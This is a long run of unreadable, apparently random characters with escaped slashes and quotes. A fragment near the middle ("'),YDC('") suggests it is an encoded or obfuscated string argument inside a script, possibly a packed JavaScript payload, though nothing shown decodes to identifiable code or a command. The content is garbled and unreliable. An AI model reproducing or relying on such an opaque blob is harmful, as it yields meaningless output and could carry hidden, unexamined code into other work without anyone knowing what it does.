oA.iAaqwIh5CxlIIOyO..OIO.r.i.SKnS.yk..00phJi.znn.hh^C0|fvOO<yOphNO6OOE%uA.CWJE.ukK.j2KJ\/hhOOts.E.tgIO*yBwhA4CEhEEphCKm\\.<.hsE.JJ0C;\/sCIFoCghg5nO3CoiA<r.LhihOQ.ygJD}OghIwhAufCOOhAfpC]A`gJaAhy\\uIuOKKrlu.tnO.u:OCzOxo.wkyjwOgiO.zhCAa 2ra\/!KxE.Jk+i.A.:8C.<kDh0..zh.5hhhJ..4OOgyg..AO8.&.hhv.g}OChggJhQi\'jCtdIrJhr.OuHOKNgO hhIIOOO.B`.IMuvirv7.EOk.EhQI f.Iy.E6DA.hA!JoJSOADO.NOAu\/.Ovr(tOghMuwpOg..CJgOMO.th3 AOx#POhug.f.kD# va?Ig-.r6oOJohAVEnyiJwtg(cO1K.i"gJJ..hcMrAJKudKpwqAh..\\hEKM jC.v$hI0O3Ogh!STaO.C iFHogI+..+CADIh.rax".sJ.JD 5.s0h t q.A..8Au.kJpoG_ .wJC.8OMgI.OwAiMKyIgyhrAO.K&;oIgOrAoJ4gak COD\'OrAI>Au..hwoyOuEJ.-iel.A2oACq.ACBK%gxo68J...JB..sjKh8hIhE.Egpg.CyEdCq.CO x2JawXO..hOg.zJ`0y.DJDhwAc2.EI.o}OwcyAOkJCbA@7r1ONgOk;?J#hksMAJgJJOiOJCoIjE.iS\\@JjJCiOK.4NiuqkDsu4gja.hg6rDhhy30MgOgA:JjOJsO.OjC^JJJ.AO.Jg.Iwuu)cOOC0gAOyOM_EDJgO.%=O}OpA.JSoJ=IA.Dj.tN<piI.h.0EO;:KsA_O.w8hp.ewaCO4KOOh..4I.O.8h h-gg.zsJkI.OwhyryO.C.h.A8AETOaK.JxD)C.Wr?E.hOhjunIg.!5IKzehA.I&If0OuhO.IED GK.A{uh.I.fh.Ai1rGG.CI0hO.twA..($Egh9NECKrO.+IC`.Ar33(A.Aphfuu PA`CE.nihEEf.O7C+:D`0C.gOwOJw.MAs8zCAOO.h+:5IOlh.9i57yJA..g.rkrOr4y|Ng%4OosEwKNE..hCAKuw_h..yAgg#AhrO0Ch.D.c.h.Ih0fl.8JyaI\'S.OhJlD.h r.*._OOy.ChyIJJJK\/A CwwmCvaCb:,\'jaI10h5$AuA.hIEC\/\/KoOpwzEOzwhJo.rD.wl...AKA.{gSg!anMsJv.A?.KhC\/OCOh40AC&COc!Jrk.fa..EAh...hBguCTX.AauOBghhrAIrSxhhur .(MOqE..h^agI.AOlE=tqK.Cz.OqK9Oho.KhI2Ahgvz}ChAMkI2uwh.hA.C.OhgCdE..h-JOAu.>.zSEvuDbh`A0M.0hu&.vh.!.J.hC^yqkOIwOhz0)haoJ5.sOOh.CA7.KlzFOg.O.i.JO@nrJ.w O..OK+:h}.A|O.h1DDh.)ISh^p...AOor6.!C.;AghnO.f9.J..itchIhK0Bl"OyEk.Ah\/ .qhAMAi3y.IA.mKO\\h Qg:E]IzO[hw)O3hyhhhhj.EHfENhOf\/Jh2.gDJ Os.k\/hE.mgpOj..Eh@.gh}dy.mu@IuO.gx2gouy3.SJ.EC.od3DJtJixoADsAoOAf\\ygzhM.g YCI..u^*fO\'..JrNgp0(.;A.hrIOgyOshwJKOJ3DOyAja.E.Ehk..\'0kJJiONg sc..hhwkO.K31ICI.h(wh8p"ENOA0Fp Nr  KkiocAgO0pJy.....E.AzOr0COgrO O..AAi.oh.0Kj.cO0.\/o.uEsyOhkhKhgO]CugOAKpAuOA7IA.,h|gADKaOSph.k$XOJwOSQ0O\\.JIOMrO4rjCJgjO:KjgwEynrOAph;EC.OhO{.hOxhKPqArCq.JD..hg:AAK30Ogh.KKrgg.Agbgkh9SD,OD.whhJ.aE.g ,Iqg.hC.Nh.jJOr8hArO:J.C2HbJn.>hh.yfD\'sItzObugBOgoOAOh"iOe!,c.v9hAOO<E5 JOC.. ..=CTOk.Owprjcz!EOIDgT%ArDcrX^Ar .BIhs.0y%rg.8IKCASAAI.f.MCO*JI!mO.Jh.OOD`hM.OA0EOCzOhA KtcboA.A0oyhgwOh uk7.h4.o  OOOIn.\\E.6.CuDO.X+E 08OuoEOnE._.A.OIli5Kg.Kg.fnyu.jhAgq.chw.Dkns rxKIoO!{.hh3w!t.Fh.IO3JFgfrKI.A`ODhT#wzOCI"JKK.$.OkArEk..D.b.vlJKOsIycI.wnA.hMseOoudn.x.huh#Etx\/DE h.ACCa8NOMr...nigIg<ACDhJD.C(o&h8_nAd.hAzh,*y.9IJrO.@i#hShccoBoAa9.A\/dE OCOJ.A]D\'w.u4aE.. ya.OOgOwt.= njE3DroAAJ0..Mt.."KrNu.hJJOArvhoKA(!.hsUigyj..Ow^OK3aKO.KAg. A7gyO.OKI<.N>x@%grhCyOh28OhE3ggEM.EI^CA.r!rhgwO.hE90gA.\/.J]gO gb.akBsA.c.iuIli.AmIqTuO..6 wOMyy..D.uJohOwr.shEC.Jw.g\/r_g*GOh*Ow..cJJ.gAr.HA.pHxJgkOOksC0QOh.*wq8NDhhhy.O0J.0rOOA|OrAdI8bJggDj...*EAK.wKhq}AAK+ia.o.gI.w.wjh3.k.O.ChLcam.JIihZ.SOnMhJzK2OOgICOh0Zexh.Anyhp:Ivjzhk.r0ggO8;Cyr.gJO7!qAoH[9d`z.OCvO!..gCDAAh.hArGiJEOAtzEChS@C\'ssOEk.fgpNOCwKEfA8.hSrSOAOOzgAxC(.)aO.Kg KO\\IqbsOChAL iDwAwOyxD!K.2hvIo.C..ph#.Mg9pOAiDOg.OOigap.h.I.NAOrrSAs5hkKJiKOiqCK7O]Eo0KOgJSoCAOJrt.uO..rhqIxEC.$jCICIAIgDE fAKc.ciQOhMgO.fOh%tja.JNrhwAh{rA4AgOb..ufy..\/OD8A.Ow6lEgOzohhh2\'E.NO.Jh+Octh.guA\/K\/g."ng.JOg{h;S4OEgE0Ehvr.yhJ.23..jA>pr<E.J7A0Jgt!..=}MyIwNn.AtjhpKACh$CO$<.a*rAgJEhA4&Oe.whMKtOAAA.zn.IgpoKo=}wR+h\/+hDy>:hkyC_wpkI,N.}oK dO^ptuA.r7ssuNJJvgOAO idw.AIg&bnjyE.qjkg2EhJbO.JPhS0rtoVKAhufc\/\/KuyEgKxxN..vE|.O$uuhhghOO..$hEKhxg.OiCO\/w.hI4iaIIyO[r..h.y.oAguoaDEDsr.)..;Auh-8ApoSg.cOp0htAr.ype.wlDI"OEzvtKhJ2wIhwh.tubO0HOhD|"LIOI.z\/TAdAJhw..%..k.jOgJfE.IS%tuum\\.D OOg.OhAhE.Cc.i.h3.h"oxEhv?8KF\/ughog.]..AOJ"tgr.OjhhCOujOIrDu}Ly]vh3C.wsIh.J0CGyrz!OhrEOtz1w3OAu.D..02O.O..JopOKhJO;7N0A.KJ.oEC.k>K.wy4AcrJioJyE.AvoE.oK JwOhohC.Kn$EAE!zh.2OASgEOzvOhJI*I0Cyr.hOCyKEo0OgOrIOS.hjm\\O0.K$k.bM;r.vAAEhN.Jl*OOAhJ.JgjOy.}E.k.gvJgOK.ryu.uOO..Ey.Dh].JlCgOM`*g.OAo.JG.E,:9K:;I<?Os34CrwiJaKz.K.tuNjaOJSh?.nryo#OhhhC.hwIAq KzgwO0NI>rAjA!ga OKJhCEDKGvROgxbhoEh@..ccwJC.AgoAEyS1lAh..Jhv}4:Aaogm7MIuO.gJ\/.rO02h*S.\\EK.^.}EE.9AzugCCrJuIzJIIJ..A_C hhIs.Og vIJMth.6iOrJDa.O2K.gOqAOGwOIOK\/.rh*gKA3TcgIOED.h.OIJEjhEJ\/g OAJK,.CSJ2^.eOOEO Ag!JlDg.c[DADrIObKO\/hI(O IKA^iAO>9KO 73rK(J.ihyA9O;KAOpOo..OOiS.O.zAhCi.lAO]A.hhn.XOI.kRhJBJhwAAOj<hECE AgcACuOhAIs.gA7AxOA MAG:uAAzo..CO2!hrfuu Ac.jEOA.J.rCgJe1.EAE+hcC .KEO#.l.ytO..D..O.CguJhJShMw.J4.shJm.gOhA.pc.yhJgqw.^.EsNz)w0\/.xw..ICSJ.OfdI!.JmMgxAIAnN.OcAIOAoMsu6JwL2\\A.^OSDc.CJNDp hhA.{3O]EA|zi]e hhA[wgCEACEIIz.vyA Uh.%CKyAJJIOEqOA-yvoh]KC !vAhq.BhNO@IK..rSmK).u.sIUhOa.fo9mIO.wOKghD9Epg.#Jh8EJn\/uAE.dupugz.dO...SC$A5...COui.h.h4AiKk.rE.h!gEK3A@Oh.h.O.ur.poKFrAwNqC.h8h.0J?dih1K.g.hyuC.ryhzO}ugh..xtzm1JoE.h #...h .}^JE..wAsAKo o.gi.A.tCfJ.rgOo jDgsJC`.z>q-.yA ]$iguu..OOO-.AAgDw0hiwYAshOJhwCOLh.:O.&d.NOOJK7gsgAyh..rJ(J;kJ.O0OuC?F.r..gytA.IzwohhC..vOi;@).O.J\\O.JO.n.OOOtwsAvAOcitODuOhAkh.O.OhKhtuJJKzIy2,O0A#t.qE_bNrw..AW.stlOO>ChMJD.NC.AjozI. vuMiJ,KO.gso2h_g&FON#;.IyJO`.hEiaOz.I.}.OVC4yEhrO\/hQuCJoO.JaA?k.g>A.MgKE.EEI.CrIaJAo.A.T.ic)g!SwnAhOcN4AgOzhpit6Owg;.JuJXOAQrg.nC.EDOzt..AOzOIOk}y.hA.AAe+tM.xo..5."\\4"kUK.4OO.>hxk=.gg:%uoE?z...hpKgIyz#-.!qC^JN.nAqJnuOhIu;xh^AOJ.4"EOg.j\/ph.cErEEO:si.I.7CC\/huJJ.t.N<rJykhrM+EhRI...mH..rhEcrDEph.EyIEn.=o..>gzwr.h)kAJJqMCJoii.J&fJ.oU.IwJ.;<OMhO.EO(A}aKkOM.hoNA8yJyIwu!.h6OhhAwODEiEk3Ji..yvOq13AhM*Is@j.DiSO]rrgw..tIXI#_ab+A.{hrNHEJOJWIIcru.wI0hhhOSwJ uw Ip\/Jq.hMA}pJyhCNEhrCKAAUOy!Ah.hI.uw..DonII 6.hc`Ca..dnhyO!8Ah\\h.jO...ucOE. +uOkOhAhkEJhrxAw.A.3hITkMdOiurq.hhOgDEh1g.4Kgw.Eg.gy]a.AhuWh..KA.iAvD.MK.K#jONIOIANDuOm3VO4gKpdd]rh^Khz..rIKJgEKINO#OjMINk8.Is&.E%g7ow.(ACKOE.zh h.O.&.:0JDgj.0Nhd_.svCDcvC.3OE..4OF\\p..OJ ACu.EADDMAIahI6sE.wJroyJkA&_hCCCgglImyOgA.goE.1*gW8.A..ag.JIv.hp."KydhOjCrJ. aO.r.a.vCO.AS2wJsihMkt.N..go^O*gES IDpOiu.c.ro8lg.AcohAz.hzh..nh<..\/hg.J rxEih8yAO.CAAq.hAAg,ihJO.AMOo\'rhu.Ih. wnJAIqKO.nM.hAEiOwuExc Kg."sEr i.hw-OntIIOnOObs.?ChD$YC,Oork.sk.pyhAc@yh&Ealru2DKIAJx.C9Wz\/rgrJ..E.rg.puO..iNhO".0+a JC{O.pOfcOjh..pJ\/.oOCS.OEDgEFCu@A.ky..Dh ChALK.fJiDOO.CI.IydhOhOCEl.DMk.|\'JShCwAGgEwg.rAst2O8k.iB;qhEAkKzuIunIDO!.dhuErNojAh%vOOy\\rfIcggwjOOC#O;z8Zf cugOOA.7.uR:xvJ#}.A t .s...rCKwhOIJD ..2..AOAhMgA.IscrOh5O.hhO.CoEghhwKqFAhho.MOAJOiICOhE9IkOhOICA:gygCyCxhsSOqOogh..:r .gA.EM= h.TrWdp@.HuOINzCs J.Hh@z.hcwO2-cQCksOk}ISOp.`>XygE.AhOnDyOOj.oug1Ol.hkr.{oAOnO.s.M.0f.j.MoN.A vg@o..iCqOr\'+AEhACh0.OgI$FJgP&wxOsC.zh.I0.zvCz\'i.hw21.P\\NhAha.bAh.3=.OqOhhvyeAhh6Jj+uIu>kIhArc82y.]J\\xEgyo.IKOC. O?O3g0uEguy`..rOEJsr.OClooMh*JhEgpSwctsOzhOAAOE.Oh.Ogh.JAD+EyN.EwhADoJ.yhn0K.EJhJggpE.0I.NE.dzz\\E#E.MK.:.Ci.07A.s.OkJu0C.azhEIECIO:KKd.Chhp.jh<J.DAz.vO..9`1hhvyA{"AIIJt.jhFwwfiChnmgAu..4uujpOOhhr}Ko.yl0 pl4eJIx8h!g.hi>gdh\/%.AaOI..OAChs.v.hEOhEChayO..oVJo..%Nhx rEIjA.y6A \'oC.Jch.w.-rK7A"iis(uAACiOJtxwoNT.\/Ulh]OhO.xhD]ksh2O3`iJkfIC.I.o.v.y.?HE^Eh..AEgr}r1g.g.fkKJ} 2kh.OOo\/hg*A_Ehg\/D=grzOh.hMh8EM-Og4.hAAhmD .Ix..E$kzh.3.ChE\\K.CI%L.OAgEAgu;iAszw|i.AO.Ihp(hgh>2n\\ylhAp.."wgDSAhqhf.h.Sz%ggnqNa2OhroNvhkwAhg.ih.p.NyrUa|.i:sg.hyOuO,hgOJ*hEJE.OmJKgb.C"gNt3K"hkk.Iw otg3JncDOk.ogOEOO.iI`. u?Sk:O.q$xhwEJEu.rC.OsD.S.K$.OJCrgDAJ.r2O%OyMrfkz0EJAChKpOhDCOSE.)OcyNin.SgKtrAA.."]%KJ.gu>ChD.F.ncohhEa0DAD.C.hg.hO.r..yS.? .h"jy}ggJhi4..cwh]IhDDsaKW{uO.A.IhC\/h0g=gK6A\/.:EO.g..OA..DNJI8onhxvhz&.gSyb.6M4TAn$\/yghEOA.CIu\/hE\/hOJgioohN.rofAOn..hs.i-OEEb2AO^.0.z.OAOwhneu>w0rg EDg.nyO.u.hh>chhdJ2o..rz]COrjxu@Sgyj.hAyOl=A".eoC.\/.)mihT.AEi9.C*r...A\\.mAoaccJyaa4Is.opI+S 1KnjhO.3hO\/vo.Ca! .f.O wbh8sghrighhMcEuu..yAwm.vxr..v4&iSgAJ.g,ohAP OhOiCni-.cbC0h.P.gAuvJn,vz\'yCpC jaEh0vks.zwvg.OK.3nKoho.rZ.ggAK M"COJKuLi.v.y?yO.rN.z.0NzO?i.CEOjgkpk8;MhZyh0AOK.pn6C. tOygO p\\yhhm.uioAghp..z.NuJgkCi3%J.qOAoM?iK.u00iJu(i40k hu.Bh.JA.sJdAl<r.tOsD tC+.hKI.c.Al*jJr.Oy..M.2a:%A.CCj!OIgAPDAzrCshIgh(oGMO )wuShK.\/hChJhx\/hfE}A.OjlK KCh0ygMhJ.c.JJh;MAOE.hCOhJA.ACr JZrN.IinAChOEugEIzpJgAy\/h. h.JxhMghhk. .E86hOhh..qwJrzI 9OCz\/.7hJhAJJ0tru..rg.rIH.hC..\/.rGu.u9#Agtth>cOuawM%AhxDmKpOx.A.gJ\\hgwO.ih.;ICDS.duA.Tq..h..AhphuK2CH0ivwg0AJA OKg7( rA...0..MxO-huiDv0  qy_Oo3A6rJ.D.AOaOAA.Oh.tTu=2mzhwIh.hIg0.AOhni.O:7.yEChg.3u|gAOONJ<..Ow.g.OMOiry.y.w.JhDD",ODpkOAi.K..Nptg EgqpACOIuuCOJJukkEwShhs3gEOO34 .nCnqha{kuN:.h|yI>OJ..AOhKEOD\/l. jDyODJycDwAi2tfK..OJ.K.JDrg)MA.ONhmAamNhDAgCr0 nw!...8hOJgr_.H&O;..Ogn.0.ScqMOhhqEyj5OydKA.OzvhgCO hn DOp3hEJjx.hC0o.i.Ji.gEEO*u \/.Sv8T?hStEO:.^u2.groO0 y@rNOSOqhECTIh.Tl*AKh.sx.JDdFhCu.ASA.0lw.K.ya2h.sJ8hh+ gcmi._uJO ^I.J0E.g.Ez.uA0JtAKe3MEJkhP n.hh.uEwA4..b\\3 y .3S.NJ...ohEE.y.Oh.S Iq.O1hE..+. Ou8IENKPcE\/xqr.w"s3o0.tAhyrpaEM)AhyMb \/OxgyxAO 3EI.OiL$glg.I(hBwi1 .j.N.O.gEionoIK.CPDh..yjp|3hOJ.I =O.. .Ayhp.OAriI.CEO<}xo+ozKBgEj.hQo.AOm2CchcKJIfg gg.O,AyvOwOu<v.!C.A. k:.oOASuK&KE8Kh! EJJh.5oJhrh.S..N&.w.cthAkk" CCtO.A2OYEE*u.h8hKJhJgIOIrJJs.h JO.AJOp rw)huO.hO%aAi.|Hy. hO|J EwEhJzkJcpAOOAChA.nhuAOgJgug."gM COAhg8.NIgy.;2EOr.IEit3huqhhhCn$r  oAu>hhO+OI hOv.JhdJ.Au%AEy"g .OxCiO JJNrc#A:J.o!c J3.ruhClCahOA4mz#OOCuM`arxh.u\/hjCsh..ggO 4Og$6O.gKAT,rADr.n3A+\\InJ..u.k 0  hwzhOwc6aq.K3.rgOc.hAAA]Op.8Dh3AKwOjg.nB %. H..b.t. hIKOBhr\\CEoN:KK.\\nh.`J#ar.m]uC.s. SwkJuAhjhagg\'<gOEo.DJ.Og.o.k.g#.C.AS4O%.ch.k.Agit.JDOHhCN(wKqg@OC.9l.e9 IhOg}hJoKa.7.0.EO0?.rDJ_)..gCCkhyyrJJ h\/h&gOOChOh\/zAKCAbhdD.S.}s.h0O.gOH\\ ugOAg0K3GC.h3JCEg  Ex0u.Oh.CC..#gCK1w.sOK%o.8Ik_.hu"r.g ahDO Mgi.nhr.kgE.yAKAO..AMCCP.hAkIEzJE.dJu-CA.ECJOkIk. $I\/nsohmh. .zhOiJ*4.AhJgrOhrOhKhpD.JhhN.wh{s8AEOgwhJkOxuOj. Jhguh]o...DguJoyd.y.J6ArJK.IAT..=JIgG1JO.} cMEB Ema\'=bIO.i:j#...o.uI.wOr.JkrS AoRE6v AC6g JI.  Yg.kThONp.OI@hjC2KI ahruJIS.h ...xDJ+Bh#4JNukKvDP S..Ih.fhN6ggdN8gggvhI9d...AI OCO\/gh.CrrMO,rr 2IO.AhuErNO.r.J.j.h=Ow8D.O^pzhetcOJISj.m3E.y3A..LOO_oo .JIu JfruACnO.m.kEkg I\'K'),YDC('JrJ..Co.gu.hO.h.`.rOOgwALlh.EqgwCo+.Jl.A.pggoQ1O.h,ACOIIIAJs20arlaC&\/..baop3.i.uikf9OM..v.huv.m\/OCoD.vi4hIxI .wbz:.kk\/j. lzEOAE3SrbHhh.yEI.hJCxJoho$ECCC.KCOx n.hhEhfhI.u..-EwnOM Ihjq.gOJ.C#.hhdho.hnOShNfhJkniCI0Ib..gOr.4iE..h^vOEi.w.nA= _O\'E.!JJO0OC.EDuv.hbDEI\/J9..rugi.E\/nhhEu)uOhhD9Owg:IMntt.0Og.#E..1N."CB8..DDhI4Tgg&4\/g3jxnihD.O0Ykr67?J.xzIy.ghbyEnuf[JhM.r.IvJaiOJ.JCIOOxr.ubvJg.9Jup.Ih+rd`pd=gb\/A1oh.AMwMhOOvOOz.OKor0A.tDSx1I\/.hb AvnOh.O.8ouhmJhhh.h .|hO3z.g.hI.M`.m(o..kaTns8aECgz.J)"AtAIroOOJ8EIgOAUw1fA+.E.kA\/rhhvIKvOiiphr..oOOo )A1sOogiOuJNEIN\/OhJz2O.sgC.Eu0y\/OEsrMOdAy.}cSgFyhC\/D9DC"nJ$Orr.5g2rhih.rzoJNov8.ih\'OuOA0.lO.pIIJdEJuyuEglA<aOs.g.g0.zS0oi\/c.djw.A&MA0\/oIhAp#.or9hCAsJ IyOOOIFJOAwJOTy0..E*hpagOy.\/hb J..0Nj\/N0\/O..sJAhJn.C8JtOAC.oEhJ .hCCsDCnI.\/yr5wP.bh.rgO-E20IDEaAIlDZ.9A.arIhAh3"EzMcriO.\'istIghh.NIhCOx.uDcOEO?CEE .hE..gd}rrhA.JJzIwhakdiOhHIEQ.w.iOrINE.5\/c\/j..OOh(dAnOs..n.CIOh.gt.kOEi.E.c.Ox\'...E.hw4zAw.Ahh.C=D.AA.mnw Ehhs(g ZThah6#I.vx.NrkwegkOn.cCv&AE.hODwAEih0hzd*pg.vEzIkOg9.gIjl0pA.D.OA2DrO.ghk.\/hCihEO.huu.Erh&IEnpSfJihOsu..O.Ioz\/cMu.nIs.5hif. hEJt\/IrJJ.Cr rms.OAgx0grvPO..AEfpfIIgg.OsEjjJ0\/ogg..OuC.J2.Owrofg.9sjirzvrOOEJDhu.3nOE.OwEhAnwIT.gO..QcboCcjg.S0kx%6j J.OE.hgx-jdogdSpE.uhd=.qx.C.#eCPw3k{Iuo:Jd OCAhyqNGS.w3]hvAJCp.no.\/(S..0Mp|A0#Jsx,.ax.OlzhA:\/.kAxhg."MfgfC.0rah..I&gcA giCba&DAO gbIrJ.\/nuoSEC.^...9.ufA.C.i..IygMb\'Iy.hiduOg.2It.ECrOgiOgCJC.IO.h*.. -8.It1.go.EOT.&iOnOUygN\/7.J.fvxEag\'c.IXS8COO,r.f.AgMghJJO4O=.JKIbD n.CgohE.wODIdNngEuAI+CO".JSukJMO.*[IO\/kLIzSg.r.k8nNh.rgMmuh.)IOv1;hgOth3si..w.JCUIhh<6_O.DGor g\/rEErnhohq.p.7pAA1ljwh.JiC4c.hjc,AC..AIAiIu4OhN \'..r.\'Eu8M.P+A\'0\/mrMhg.SOobOOuCgEhh>hE6IhroJ.MJD`hOhS.EDIoAgfC..(r)h\/eCJfI..hg..CKCEOCOJ.3j.h\/Fu+zuO6OuOn.Og.syfrOA_gJ[8hJh)AnaIO2sEEopu!. .mTEhy.,C.OsvFi$.S200h..Y0A_JhJO.fh.Gh(Ofs}iuzOSg{JIDpzJv.Ohhk.J.C\'O.oOEOOEswOwOOC.Njvsq.hhj.hwJhrC.]bh{hlD.hN..k9hgdIrwJAgIvDCOJ.OOj.AoA;O]F3h u`pOEhJw-6IJh.O..r.hoCz8(surhrJxuIzMg\/.Oxh.O%4^h.chAI3.yght.w.Ogh.\/.Ivy.+h\/.J7.AxrrJj.<xOhhioRk.O.kfNwhh.3EhJOO-O7EO2.3SAr.ncwqEgAuO&Jzht\/k.C$EE2..8vh-6]^2OzPhEIEw.h)Jp.khAEhI.vSgu\/hOno3ok&.AipwgCsCgz JCrOvOhwkE.@.0gybEgywTA.ww..ObOIS.;WAgiNgtR9urI|E .hq.#OIORfN"\/.ANwO[[qp\/C8EOclOrv.Cu OIOhvJpg%yw^hoEkJ.J7Dg]O2+EdwAApgOwhy,OzbgSO`M\/O?7..xCCgJphuEAE.JAwdrbwC.9ch.Oolg.OJh0OvuwIAhg.hlDh.DOIyAOOm,.pOhg2..DJuOAhO.AnjOrJ#0TAc.vrAN.pTOnt.CS0.smktO0.i.hgJIOI.I`EOK#mOhgrhtiJvIJ.i6Onj..@A s*r.OO v.ChJw04CI.A.OEE.9OgzhyOghO97ChwrkEhv.q.g.2]Ci\\z\'wg4.OO,a\/kyg..cOCrA..,sq0Dz..OEuw 4lz.c3Ib.chOoOk Dqh9.4ik"J iOA8(OV. xv\/q\/.zOEq..OEp.th.E.ohI.q.AhA.\'rJcdlExJrEOodJgy.h.OJ.]hgrOIh..OOJ&O6hf.rg_ux.zhIrdCtAEhhmEjk.6\/O.O.gJI.OIuiD-hJJ.o.zKVuCbEh I2vyi3zh.gA|hiDJxrDcSOJghj..p.O.C.OO6o(Ogy8..rOI.O.OOCrAcq.gJihSJ.FiwJ0.ru\'IzD.JD.Okk\/-4JoIIhg.Ods..0\'Axg+yapo....O#J.hu.CdJg\/ hOFJJnrO.O\/o1g9.grn.`i.n7pgOhDC.yaja..pz0O3sCa3.Ahj..JirEO6SuE.tgAv3Ju@C.OEgJ..ChhO.uEFSkICOgO;\'?jCh3I.1.pi.S.:C+iOv..r2=.uO. ghOC.uh.nJc.w..Eur.g KuJ.hgJhDDzAJM.ggO.wO.Ab.cgEJfuChg.s.ng.uChg.CCvNufO*CJJOg*d.JOJugzOAhu(u..wJ.7E..Jo.`rh.y.G<cJJA.hkwc,JC..E.oiDI*.un\/EIAkggJ\/7AKfi9g.Op.gnhSrhhO\/wai..O..afJqro#ArJxgC.OCklf&wJhoJgcrnCO.jhsOv.g y`OhV1gOc9h7IEgMT.r8aITjzrJ.uvO9wINOrJLOg.C.tghrcE0TohJvhd.E=OJgnk.9S.S+zgsk.wbSqukCOhbh..DA.PpkC.OM2soz9AbvOgJMAiS.ro.E\/O$Ok0Omni0Mcbu;..wAligo0.AA]ChxAvE4..huIM00EsQpwuk.huC.AI8DOggwOM.OOvqx9hgOhx..gC*.rocOAs.Tr.I.avzEu.NJ"hEykrrf"rhx.O.hIsghOJo.eMg\/ih>7(ro.COSI(.r.yxr;c.O.hJ`ohO.gJpEhpg.g bDrIA.Jioa.xCO#DOAIrs.Ci.lE dJMgC.\\LhZszzh.IEIr}0.vAg\'OgJ9gE \/.jvO.kgOhw.E.khp.Ss..Oh.JhIhygJh.;h.hh..PDhD]\/0P.2rz.ynhCguS.JrOuu3#ffchuIw.g\'wpJ.CC0I\\wv.k.h.vMhzhEIE.\/3Dy1Choxy..IsOkrh.o .Ed.uC6O2hr%\'OkE.MN.ArI \/.krgA.`l.x..ri\/M4%Jzk..O8IIosu^.JOqy0kC.kINDkOCp.JEOEIAu..3mliNc.DEOO= zOAkrOkorh.h3FO..DEhiEvrgCsr.Jhb,EhhJzhOnw. JTOOjOOJCloEEhShhjvApb.CrC.E,o.hIOxl..g.N1 C.g.IgI1rw&E\/hJghO.z.og.Eoww0Ik.EaEgyhwEnz.Iki.4aO.A{EE.iAgr.Oi0lI.o:x.ck..0Np9.)k5AD.3..Tw. fATuJE.Sc]o)M@OA8Sjphoc.1s.SFkA.E.dmnKTCO.hOEaNIAA.kiE guovhxI)\'.ljzJn\/iOh.C; .wAeEqMuk\/s.gJgwunEw\'NMpuct0O&O#.h.0.IOf.u1irIKhiI.NkODA\/.ohkh.JAoothk.u1Ji.jJu=.DaJazE.g\/A..4O`=JzuJIr3I.nIJhrgw. \/Ja3h`,.{c8(DC..9x.(.vJ89Oki.,.Ar..+w Oc.OOsh2gAx hh8uyoOI\\JEh\/&rJw5hD.TMf\'.4C10.h...Ap..ON$JC\'uO.#w..k`cgwhhOIrAIwA.".tugh8f\/gwr*6.ICAAD\/wk JkO..OACftJg.OOsjhANJ.TA^Moh.AAEv0rOFJh0k.cCJh.gJhvE.DO\/EhDOv\/DJ9Ohk.J I(qr9I}..RJEgOAhz.]O,CCAWrhA`E Ezn.nhr.J3O+Cjw(.nJ=S.ihJwJHIA)gou.J9.z.eeIO.7ShA.rs.d..cJ+O.whkA.EN!ng@A.unS.O.}hhiIrAASAg.yIronl$J.A.rGt0.grO1koD.OO0*.3DC.pgl..#|!...gTvyj.4i0sDOs.g.0rJ.,hwJ!aIOO. +l\/.Cw`qOJrJCj`rJEEAoIkDAEkAcyJJw.KO..gEr.fxDIh+ryhh.rzOoChtr.iJI$A.o.Ahu\/zczJhsha.SrkIgjoEju.T+erAj.uNMroAq\/.C.apAGokA`O.A.O..fhDr!gy 0fTJJudn$... >.\/hv9ErJCcxh5wCDJIOjrcy.!1.nwg Cu..J3.iu?uwJLzCh:qvurDO0OaErh.E.OCwO.I\/Nhr0toh.lIjwhCdaIAgOIzNIJL97.t`EJhk&ZO&(;4I`xn.2rEMmJkCYNnAr30D.JKA4k Jk..JOh\/.l|hs..j..ih. lEDKgxfJhTs.yCO\/JiJh*JkckOwOrhg;.jTXrJhJ.fwt3sxJ=vzyf.MDEbOaJhE.3akMOrn.zg\/pwh.OjAf$MHhO.yrjh;ghE.AJuV-.ui.q\/h..I.wMi.Ow AkArA tJ6fuS C...zc.hO!.EADc_dyAldh.JgCvA<wOCaN.OOr.kC;OfAJvJ..nrA.|\/JwCvtAOTSS .kJhOns&j.CgAO.Mr@Otg3D.Og2.\/rshE.huMCh.CTx .OMy6OO.h.,0O\/3u.cok.uc"hh.CsDIJhEIz8.E.wvhpJJhOoOJ5nM"`.\'N".k.:hgJ.CJ..h.$.r.H.A..O.Jwgi..Cxv2ChhEj\'8rQ.J\/C4Oynhp..nOJrO..v8hg.I7Ch.rI.q.yhwh.lPppfhhhiritRuAhs.vIiSIs.`gTtMgu.4MiE2IsAxh8a.e\/.h#JAkJghOOh.I..r.CrfJ.hOA$.hrObJrnwh.. r<&.0E.. FzhKoQghkArCo9rO.r.wrpEN3.sn>dkJlhve$aO.wCfvhOAg.co`ckIjI\/\/Nk6.#Af.p.CAd.sgSrO!JTSh.O|o).]SiOCnJJz\/M8 .EHhuz.-E9.S4D.mA\/Ch.A.d0\/uIg\/ErJhnh\/.yhOA.hD#E0ErO\/COiO@JEzD..iC2e.hskE.eh.vpJ\/ UhNsA.aJO.O.n)A72OAJAoO.jggnfJO oA o:.rJ.JyIdk0c80vhrN.g_)IEggp.OhbkOJD3rhdOru..wwhO|^EuxkJ)\'AgETEw.0ORr.hO\/Ef..-oCCu.krEy.jgrNhd.uhzJhgEhAhgAK_IOgDr.gDzA..OSChhA.}.k.g&.oC..N#.=hOJ8-so-xscObEgN. .?EABIhAsJp.dviNhAOIwJOAR...C*shC(gDJ.phvOx\/..E.I.6v(.ngE+..C.AaiArOJfkJOJJoh..nC09Kn\/uxS.oIjN.OjJhhkwiOl5O.w.DuAwjOAoO..M<.hr0iJOyJ,.QAhqEE.vJyFgMhh..ozAl.Syrg.JgcdO.42.JChm.JiJO[OOI..hC.hjiO.u.(JJ..tCEhx"p|S.AysEsErenJEA03A.h8.NC.uqJfI0Ir.Aw7I0..OA.J.J9odgNJ.O4E2hySAq..I.s0uJJ.p`gO$ygnzmJ7.h0..x6NOvJEa.0MOuO.IEEQOCIk.. 2;hhjJlJrJAkg.kt0JEg.JDl.h0xi.JJ.wOgD.XOn j.yJhOJhEAMlOh;gEk[yE..i.x.k*8DQsrDM5sO"dT.uT.zJOCO.I-x8kl..xNK!cA...:.EJd.VEAy.kvAzCOgp..2I.sh34.vpq3v4.2h.sz.pOAO.I "hm.Owh1O.ghudJ,*JmchJ.uJ5yAI.Ew.q,{yAOw.o6Jh\/2AhIru hJN.w9.h.*JuJIOx|h 